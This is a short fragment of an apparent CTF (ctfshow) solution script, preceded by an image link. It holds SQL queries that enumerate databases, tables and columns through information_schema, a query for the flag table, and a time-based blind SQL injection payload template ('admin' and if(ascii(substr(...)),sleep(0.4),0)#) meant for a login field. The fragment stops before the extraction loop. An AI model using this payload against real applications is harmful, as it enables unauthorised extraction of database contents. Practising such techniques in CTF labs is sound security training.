 flag = "" #************************************************************************************************************************************************************* #--------查库名 #sql="select group_concat(schema_name) from information_schema.schemata" #--------查表 #sql= "select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'" #--------查字段 #sql= "select group_concat(column_name) from information_schema.columns where table_schema='ctfshow' and table_name='flag'" #--------查flag sql= "select flag4 from ctfshow.flag" #************************************************************************************************************************************************************* payload = "admin' and if(ascii(substr(({}),{},1))>'{}',sleep(0.4),0)#" i = 0